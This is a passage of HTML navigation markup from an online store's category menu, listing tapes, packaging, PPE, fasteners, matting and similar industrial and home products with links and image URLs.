                <a class="category-image zoom-image-container " href="https://bindingsource.com/picture-and-frame-hangers/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/f/cat%20images44__53918.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/picture-and-frame-hangers/"><span class="top-level-sub">Picture and Frame Hangers</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/refill-and-mounting-strips/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/i/cat%20images45__88245.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/refill-and-mounting-strips/"><span class="top-level-sub">Refill and Mounting Strips</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/spring-decorating-and-cord-clips/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/i/cat%20images46__72156.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/spring-decorating-and-cord-clips/"><span class="top-level-sub">Spring, Decorating and Cord Clips</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/outdoor-hooks-and-clips/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/a/cat%20images47__21692.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/outdoor-hooks-and-clips/"><span class="top-level-sub">Outdoor Hooks and Clips</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/home-office/">
        <span class="name">Home &amp; Office</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-494" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/home-office/">Home &amp; Office</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/cleaning/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/h/spring-cleaning-with-3m-scotch-brite%C2%AE-scotchgard%E2%84%A2-by-ky-blogger-jc-phelps__48973.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cleaning/"><span class="top-level-sub">Cleaning</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/filtering/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/k/3m_water_filter_image_1200-4__39488.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/filtering/"><span class="top-level-sub">Filtering</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/medical/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/d/first-aid-at-home-3304xybf8wu6i5pmf8jicqg481o0jkkb16ut3mbzzgaf4krlk__23043.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/medical/"><span class="top-level-sub">Medical</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/organization-productivity/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/s/post-it-3m-content-2017-652x367__79780.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/organization-productivity/"><span class="top-level-sub">Organization-Productivity</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/packaging-products/">
        <span class="name">Packaging Tapes &amp; Products</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-167" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/packaging-products/">Packaging Tapes &amp; Products</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/carry-handles-and-hang-tabs/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/m/acfjk4dxqaaz4sxh7mga__42077.1582667378_category.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/carry-handles-and-hang-tabs/"><span class="top-level-sub">Carry Handles and Hang Tabs</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/zip-bags-packaging/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/m/9e9ecb0187336478f8ac4b698a2d6ec4__20734.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/zip-bags-packaging/"><span class="top-level-sub">Zip Bags &amp; Packaging</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/stretch-wrap-and-dispensers/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/v/cat%20images52__41536.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/stretch-wrap-and-dispensers/"><span class="top-level-sub">Stretch Wrap and Dispensers</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/box-sealing-tapes-and-dispensers/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/b/cat%20images53__10294.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/box-sealing-tapes-and-dispensers/"><span class="top-level-sub">Box Sealing Tapes and Dispensers</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/dispensers/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/u/cat%20images54__40053.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/dispensers/"><span class="top-level-sub">Dispensers</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/pouch-tape-and-tape-pads/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/y/cat%20images55__92063.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/pouch-tape-and-tape-pads/"><span class="top-level-sub">Pouch Tape and Tape Pads</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/reinforced-tapes-and-dispensers/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/m/cat%20images56__86413.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/reinforced-tapes-and-dispensers/"><span class="top-level-sub">Reinforced Tapes and Dispensers</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/personal-protective-equipment-ppe/">
        <span class="name">Personal Protective Equipment (PPE)</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-168" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/personal-protective-equipment-ppe/">Personal Protective Equipment (PPE)</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/apparel/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/l/3204__09467.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/apparel/"><span class="top-level-sub">Apparel</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/cut-protection-gloves/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/c/cat%20images57__24267.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cut-protection-gloves/"><span class="top-level-sub">Cut Protection &amp; Coated Gloves</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/personal-protective-equipment-ppe/disposable-gloves/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/i/cat%20images58__99093.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/personal-protective-equipment-ppe/disposable-gloves/"><span class="top-level-sub">Disposable Gloves</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/personal-protective-equipment-ppe/work-gloves/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/n/cat%20images59__75236.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/personal-protective-equipment-ppe/work-gloves/"><span class="top-level-sub">Work Gloves</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/eye-protection/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/n/capture15__09069.original.png');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/eye-protection/"><span class="top-level-sub">Eye Protection</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/head-and-face-protection/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/p/cat%20images60__55581.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/head-and-face-protection/"><span class="top-level-sub">Head and Face Protection</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/hearing-protection/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/f/cat%20images61__68989.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hearing-protection/"><span class="top-level-sub">Hearing Protection</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/respiratory-protection/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/z/cat%20images62__27949.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/respiratory-protection/"><span class="top-level-sub">Respiratory Protection</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/reclosables-fasteners/">
        <span class="name">Reclosable Fasteners</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-170" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/reclosables-fasteners/">Reclosable Fasteners</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/dual-lock-reclosable-fasteners/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/c/sj3560%20beauty_o__39824.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/dual-lock-reclosable-fasteners/"><span class="top-level-sub">Dual Lock Reclosable Fasteners</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/hook-and-loop/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/u/sj3526-27n-white-beauty__19151.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hook-and-loop/"><span class="top-level-sub">Hook and Loop</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/single-sided-tapes/">
        <span class="name">Single-Sided Tapes</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-331" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/single-sided-tapes/">Single-Sided Tapes</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/masking-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/u/cat%20images77__29637.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/masking-tapes/"><span class="top-level-sub">Masking Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/duct-tapes-1/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/q/cat%20images79__69719.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/duct-tapes-1/"><span class="top-level-sub">Duct Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/extreme-sealing-tapes-1/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/g/cat%20images80__64281.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/extreme-sealing-tapes-1/"><span class="top-level-sub">Sealing Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/foil-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/k/cat%20images81__31461.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/foil-tapes/"><span class="top-level-sub">Foil Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/glass-cloth-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/n/cat%20images82__76559.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/glass-cloth-tapes/"><span class="top-level-sub">Glass Cloth Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/single-sided-foam-tapes-1/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/l/cat%20images83__56352.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/single-sided-foam-tapes-1/"><span class="top-level-sub">Single-Sided Foam Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/slick-surface-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/r/cat%20images84__22745.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/slick-surface-tapes/"><span class="top-level-sub">Slick Surface Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/vinyl-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/f/cat%20images85__00281.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/vinyl-tapes/"><span class="top-level-sub">Vinyl Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/electrical-tape/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/c/cat%20images86__22463.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrical-tape/"><span class="top-level-sub">Electrical Tape</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/gaffers-tape/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/x/cat%20images87__04246.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/gaffers-tape/"><span class="top-level-sub">Gaffers Tape</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/single-sided-tapes/reflective-tapes/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/m/cat%20images88__29897.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/single-sided-tapes/reflective-tapes/"><span class="top-level-sub">Reflective Tapes</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/protective-tapes-and-films/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/v/cat%20images89__70923.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/protective-tapes-and-films/"><span class="top-level-sub">Protective Tapes and Films</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/matting-treads/">
        <span class="name">Matting &amp; Treads</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-171" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/matting-treads/">Matting &amp; Treads</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/safety-walk-200-series-fine-resilient/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/j/cat%20images65__70078.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-200-series-fine-resilient/"><span class="top-level-sub">Safety-Walk 200 Series Fine Resilient</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/safety-walk-300-series-medium-resilient/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/l/cat%20images66__99668.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-300-series-medium-resilient/"><span class="top-level-sub">Safety-Walk 300 Series Medium Resilient</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/safety-walk-500-series-conformable/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/r/cat%20images67__94615.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-500-series-conformable/"><span class="top-level-sub">Safety-Walk 500 Series Conformable</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/safety-walk-600-series-general-purpose/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/t/cat%20images68__91192.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-600-series-general-purpose/"><span class="top-level-sub">Safety-Walk 600 Series General Purpose</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/safety-walk-accessories-1/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/n/cat%20images69__77484.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-accessories-1/"><span class="top-level-sub">Safety-Walk Accessories</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/clean-walk-matting/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/b/cat%20images70__28107.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/clean-walk-matting/"><span class="top-level-sub">Clean-Walk Matting</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/welding-products/">
        <span class="name">Welding Products</span>
    </a>
